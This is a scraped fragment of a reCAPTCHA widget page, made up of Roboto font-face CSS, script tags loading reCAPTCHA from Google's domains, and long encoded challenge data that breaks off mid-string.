  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FOosVEEoNzg_EkBHxufbWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FOosVEEoNzg_EkBHxufbWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FOosVEEoNzg_EkBHxufbWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tPIXLDoMOFw47Do8OZCkrCgDbDpVTChsOowpo8UCHDp8Obw6xXw7vDp14oFMKJw7EaJA3DsnJ7wovCo8OLCsKcVcKVw7UPU8Ogw4HDk8Okw7JIVsKPw4DDrzx4TMK6wpTCil7CvsKkSXNFQ8OBIsKBw79rCsK5wpQzUXEGw6sjwoslw5/ChT7DmMKHOEgcwpUTw4srwpgRw59bJsKkR8KwVcORwqsgw4o3wo7Dun96wqxlw6nCuBDCuCYLbD9+w4tSGsKVwrDChcOOwo7DrsKGw4Enwoxnw6Zuw4EAw5zCkFTCo8KUNsK+WXd/e8KLwoh/T8OuLBpWQsOmcQvCtzgUwq9cdMK9JF7CvzfCosKHD8O/w6/Dh2jDqiHDpClnOsO7w7LCnUliVkPCkMKSHMK7w68Qw7thw7HCv8K0DnQlHXl6PMKIRsOSK8O4V8OyWhl/[base64]/wpTCvUUAw6t6S8OSwpw5wpo0WRhlwpYdJjMfAwvCoMO1w5AOw7/CjlRGLMK6acKlwpNVDhPCuSYMw50RBcOnwohHBE/DrMOlwoEuQWArwrvCp0YpB1gXwqBqdcK3S8OcEHxFSMOFJzzDjHvCoSckOg5FW8OEw6zCtUdXw7Y4Cnk6wr13aUHCvAXCp8OedFFpeMOQDcOJwqkiwqbCtMKEZGBFw5LCnFx6wpMdKMORdgwwTRg6UcKLw6/DhcO3wqLCvsO6w4dowrBCRCjDkMKDZUfCqy5PwpxfbcKNwpTCq8Kbw5LDtcOyw5AiwrY7w6nDiMKmKcK8wpbDhWh6RFfCkMOew4RKw60mwpoUwrHCqDEyagRNCHhTSsOYD8OYW8Kdwq/Cr8KHSsOMw4hMwrJDw604ES/[base64]/Dmx7DjMKvw7TCuzJ8w6RsVsOtDCd+YsOcQMO7wrDCqzTDp2sRH13Cr8KmLE1he3BOw6HCn8OHO8OPw45Cwp4sH3BSYMKqbcKCw4jDmsKkHcKFwqskwrfCpA7DvMOww4nDqWgjw48tw5TDgsKKB0chO8OEC8KOf8OFwqEhwrU/ChHDgXAWZsKdwrcHwrbDkQfCjCDDkBjCnMO7wofCoMOOOh0OecODw7DDisOCw7nCnsOHMEnCkU/[base64]/CgcKWw7Etw7nDj8KhDMKZw4drwq5gJcOUCkPClSrChyJPw4jCusOkMCHCsAwfLFXDhsKcSsO9w4pRw7HDmMKrB3BRJMOeP0t2e8OlVHjCoHhtw4XCpjdcwp3CsBnCmmMQw6UAw7bDmcO8worDjhU/[base64]/DunHDqSh4w5rDgWjDk3DCqsOXw7nChww8RVHDjMOLwpBewptQHcK0CWbChMKTwqTCvxUkEFfDsMOCw4hfOXDCj8O+wolzw7jDgMOQV0dXbsKVw6hZwqnDo8O0AsKKw5PCgcK7w6VuZ1J5wrHCgC7CqcK4wqLCjcK0HsOowofCiDNqw6LCpVAOwrnCuFAXwoMowq/Dv3UZwp83w6fCjsOrRhPDgmjCuALDtigLw7rDuWnDrjbDum/CgcKfw7PCpFYTecOtwoHDpCJswpDDqjDCiAbCpMKXSsKLRXHCpMOww4fDhUjDjjAbwrVGwr7DgMKVBsKtTcO/[base64]/DkzfCrVPDvsO4wpbDrMO+w6HCqAhmEAUtfcKcw6zCiwtSwrtrZQvDoiDDucOmwojCvx3DjXnCrMKIw7HCgMKOw5DDiAUvUMOgFMKHHTjCiyDDonnDg8O/RjfCkRpIwqxgw4TCicKZMXtjwoo/wrrCmEHDiHfDgRDCosOHXR3CsUFvPGMHw4t/w4DCocONZRx2w7MjdXQKZHU7ETnDhsKKwoHDuQDCsndiCz1/wq7DhWXDuS7CuMKZPgTDucKLaEbCucOeG242CzArH3x/Z1DDpz5/woltwpcOOMO8V8K4wqDDkQYRKsO8bDjCucOgw5PDgMOuwoPDkcOtw6PDlA7DtcKhD8KzwrdGw6/[base64]/P8O3wpIMw6vChU1Yw50FwrV2TcOIw47CnMK5ZFvCuMOVwpxeMsOawrrCo8K3MsO1wqdLax7DjWZiw7XCtSHDmcOSHsOCPzhZw6PCog1swqMwTMO3bW/CrcKmwqA7woXDt8OHX8O5w5RHLMKXfcKsw6EdwptPw77DtsOKwo8aw4DCpcKtwoTDmsKuO8Otw5cNQQx6SMK8Q0DCrnjDpRfDicK8Xn0hwr1dw4wFw7HDmiZZw7XCvMK5wqk6RsOowrHDpEQkwpRiTkDCj2Zdw6pGDi1TWTPDkX9FIl9Qw4lPw5hWw77Cj8Kgw4HDuH/CnxZXw7DCsUpOUgDCu8OOcgQ5w7J5Ti7Ct8O6wq7DgEDDjMKOwoBXw5bDicK3PsKnw6R7w43DjsOGbMKrEsOFw6vCnx/DisOsV8K2wpZ+w64BasOow5gNwp4lw53Cgj3Dmn3CrgBodMO8RMKMd8OJw7QTfzYRGcKNNgjCuzk9HMKLw6U9GzJrw6/Cs0PDjcOMHsObwoTDpW7Dq8OAw6zCjTgOw57CqXPDqsOiw5NXTMKVa8O0w4XCm11+CcKuw4g9A8O7w4ZRwoNsLEt1wq7CisKuwrEvSsKMw5jCkBkdRMOsw61yKsKpwoxOB8O8wrnChWrCncOBbcOWNQPCpBU/w4nCiEPDmU8qw79dSCJmdSZyw6BJbD1Yw6/DpSNaOsO+Z8KSCSd7KgbCr8KWwoRUw5vDkV4YwofCgnRoUsK7EsK/[base64]/EyzCvcK1woRewogGwo7DpsOsw5w/wo9YwpnDqMKAw5zCkUrDvMO6KC5yCANuwo1+wr1pQMOUw7rDp3M5Eg/Ds8Kgwr5nwpIgd8Kdw6txU3vCgAlLw5NwwpbDmDPDsB0bw7vDu0/CgzfCisOew4oEajRZw4A+LMKsYMOaw53CikHDoBzCg2/DuMOKw7vDp8KwacOrDsORw6RXwpIESXdKa8KaEsOZwokValF4KQgvfcKwBHdjYyHDmcKQwqA/[base64]/[base64]/[base64]/CiMONwpsjZsOie2RVElMEwofDlMOTVMKSw6DDhyV7QHTCnUswwpVyw5/CpX5ccg5rw4XCjAgfeHgjV8ONJMO5w5Fmw6PDlhnDtjxow7XDjSUywpbCnQVFbsOPwpVswpPDiMOSw5PDscK/NcO2wpTDin04woJ0wosmXcKJKMKYw4MvVsOOw5kiwrIhG8OKwokORDfCiMOyw4w8w7Z4H8KIIcONw6nCpMOYRgMjYSvCsw7CiTvDisKhdsK/wo/[base64]/[base64]/w4HDpsOYw4fDlnxkbGbCuQkVwq7DucO/EQPCmMORUMKWMcO7wrTDpidowqnChk8oDkPDnMOqb1BQURdXwrd1woBWJMOSKcKLcSNbKBrDvsOVSFM9wpw/wrVrF8OsX10qwp/[base64]/BMO7DisoHDkGw6RlXFLCjXZ2Wk1TOMKNbTXCtcKawpTDiyQALcOuSSHCkBDDtcKZGENSwrBqPX/CmnYZwq/DiRrDr8KhWWHCgMOCw4cwPMOtGcOgQFLCjDEswqHDgQXCgcKyw73DtsKKEWtPwr5bw5cfC8KMUMOewrHCsThLw5vDpmx7w7zDkhnCrncew40MecKMWsOvwqk9LzfDrzAaNcOFA2zCssK2w4Fcwppew759wo/[base64]/CsUdmwrzDhsOcTMO/QmHCpwXDngvCtsKWFG/[base64]/QEgFMzzDrFMaYsOybhIgwpDClAV1wonDlUnCtkrDksKSwrvDosO2OsOLEMOrNW7Dp1fCusO5wrPDmsK9IlnCvMODS8O/wqDDhT3DjsKVEcKuHmZYQCU9AcKtwpHClGLCtsKHB8O+w5/CoyfDjMOPwrMowpgowqZJOsKNdRvDqcK3w6XCnMOjw7ERw5l5ei7Cr1Yzf8Okw5vCmknDm8O3V8O5WMKBw41jw5XDngHDmWdrT8KOb8OBCm9TOcK2Y8Oawp0cEsO9R2HDqsKzwp3DoMK2SULDpFMgFMKEJ3vCjsOSwpkswqk+Oj8/GsK8A8KEwrrCgMOLw4TDjsOxw4nCpl7Cr8KSw49YEhLCnU/CtcKbV8KVw6nDiH4bw7DDgRtWwr/CumbCsxIgXMK+wpVbw49Ew5bCqsO6w5XCnV4tcXHDqMK6OWVmTMOYw7AdK0fCrMOtwobCoiNnw6MfSWc/[base64]/X8Omw4VLw5BTfUMFccKowq/CpH/CsEjCiU3ClsOWwqNtwogvwqzCiyxXNwNmwrxJWg7CgT0adivCjz3ChkplWhgTCAzCnsOWCsOpTsOJw7vCtjDDu8KRPMOUw4NSJsOwUFHDocK4GWI8NcOBF1jDvsKmXD/Dl8Kew7HDhcONOMKvK8ObJF5+RxPDm8KxfD/[base64]/[base64]/CucK2PTQ3TzFmwrfCv0zDmEXCtHDCncOuw6JHw5kpw6kNVFZPLy3DqVo6wrZWw4hPwoTDmBLDmCLDkcKoEllyw5DDpsOKw43Chh/CucKSRcOKwplgwpAMehgrcMK6w4LDmMOvwqLCq8K/OMKdTE/Cjj57wpPCq8KgGsKxwpYswqluPMOrw7JGX3TClMO3wq4Fb8KSEnrCg8OfU2YLVn9JRHvDp2h/LhvDh8KOJBN+TcOqCcKcw7rDtTHDv8KKw4lEw5PCn0PCvcKpCmDCl8KcdMKXF2LDjGfDhBNAwqZtw6RtwpLCin3DicKnRUrDrsOqHlXDhCnDi2MBw5DDhjIIwq0pw7PCvU8pwr4PbMK3IMKEwr/Cjx4swqzDmMOdYcODwp1/w5AjwpnDoA9UJHXCl1/[base64]/Do8KSJTIRQQHDjnXDicK9XlISfMK2W8OLw53DgsOzL8Kew6lXf8KpwqZbOcOiw5XDrCtTw7/DscKsTcOQw5g+wrUnw4zCocOgFMKjwqZzwo7Dl8O8UgzCk3MowofDiMOTYXzChBLCgcKofMOCGhDDuMK0YcO+ECwdwr8hScKpbGFhwoQfVycIwoY2w4BIB8KJKMOBw58DaEDDrn7CuxwKw6DDmMKpwoMUIcKOw4nDojrDmgPCu1JLP8KQw7/CmDnCt8K3JcKpDsKOw78iwqBAImACF1PDtcO1FQ/[base64]/wpRtY8OpwrRpSxbDjcKfPjDCgj5hLVjDu8Ozw4jDrMOgwoBCwpDClsKtw7xEw7l5wr4Zw7fCmhJIw50ewrojw5VERsKdd8OSaMKfw7AXBcK/wrNRD8OwwqoywogUwpI8w7XCjcKdGMOnw6/CqyISwrptw5gXXVBdw6bDn8KuwrHDvgTDnMOpEsKww7wUH8O3woF/e0LChsOUwofCo0fCncKdMcKnw4PDoUDDhMKKwqEwwoLDtRRQeyYjWcO7wq0rwqzCscK1d8OCw5bCgMKzwqXChsOyKj0CCMKSDMKcUgYeDHjClSxMwpUVClLCmcK6P8OSecK9wqcYwpzCtBJPw7/CtsOkO8OYKwPCq8KawrFiLDrCksKzdUF4wqQ7KMOBw6Amw4TCri/CsifCpzHDu8OuGsKjwrXDvSjDi8KXwrXDiVMlCsKZI8KDw4DDnk/Dv8KdTMKzw6DCo8KeCmBGwr3CqnvDixzDtXZJBMOnMVdvJ8Kow7fCusKke2jCvgLDiATDusKiw55SwpRhWMO+w7nDo8KOw7okwpxLPsOKM2V5wqcwfxzDg8OSDMO+w5nClkM+MBrCmiHDi8OJwoPCnMO/w7LDvSkiwoPDvH7CqsK3w6g0wr7DsiNKRcOcGcKyw7nDv8O6CQvDr0tpw6vCk8OywoVjw5HDglvDh8KBTwkkcTwmd2gPRcOgwovCgVtvNcO3w4s4XcOHTH7DssOAwqbCjMKWwoJGLVQcI0wiTxRidMOaw7wnVw/CpcOHVsKpw7hII1/CkDPDiFXCg8Kcw5PDu1F8Bw05w586IAzDv1h2wociRMOrw63DthfCsMOXw4U2wqPDs8OtEcKOX0XDkcOxwojDm8OGasO8w4XDh8Ktw7EBwpUSwpVVw5zCssOSwo5EwoHCs8K/[base64]/DiMO/GwrCo0IpQcKcAybCs8OCeUXDgcOTOMKDw6BTwpzDuCLDkkrCgh/CjGLChW/[base64]/Nmx0ESQ5EcKDQntbWnvCohtfGE9mw47Cm3LCrsKew7/[base64]/CgsOTwrTDvxrDrcO4R8Kww6MPHBhVFBHCiRhywoTCucOfQRnCo8KAbSslGMKFw7HCsMKkw5TChhLDssKaJFTCoMKMw4UPwrvChD7Dg8OILcOvwpUzOWBFwpPDhEkVTw/DgCoDYCZAw74rw6PDsMOdw4s2Tx89KGoiw5TDnx3CtXwQaMKIUTfCmsO8YhTCuTzDkMOIGURBUMKuw6XDrxocw43CnsOoVsOEw4/CtcO+w7VZw7bDt8KJYzLCvBhxwrLDucKYw7wccQnDpcOxUcKiw55KPsOpw6PCjsOqw47CtsONAMODwp3DicKESi5CVkhlIHUwwoEQZScyI1EoPsK+CMOmZknDh8KFLQMlw6DDsELCp8KOH8O1UsOvwrPCuzgjTSYXw6ZoQ8KTw5U/AsObwoXDkk7CqCErw7jDj1ZEw7F3GHRjw5DCh8OYb2LDucKrKcOlKcKfT8OCw6/CrUfDicO5K8ObN2LDhTHCgsKgw4rCtg9kesKNwooxFUNVWWPCmHUYW8KKw4pgwrM9V0DCsGrCkXwbwqQWw6bDkcOhw5rDp8O7ID9/wosZfsKBPlYVLgDCiGodTwldwqIFZEd/YUNmfXRjKAhKw5IyCmPCrcOMSMOEw6LDtxLDnsKnAcOAVnJ7w5TDscKiWxctwrIxT8K9w4XCmAPDusKhWTPDmMK8w5DDrMORw58fw57CpMOfUUgzw6zCiWbCtCTCoG8paCZZZhMrwoLCvcO7wrwawq7ChcOkdEXDsMOKdijCtFbDtQnDvCBawrofw4TCiTlbw6/Clhh+GVfDuCgTdmrDuxoHw47ChMORNMO1wq/DqMKLbcKuf8Ktw7RbwpBtw7fDn2PCiSFKw5XCiRFWw6vDrArDtcKyDMOAZXllAMOnIxoBwrvCuMOyw4FgRMKgejfCiTf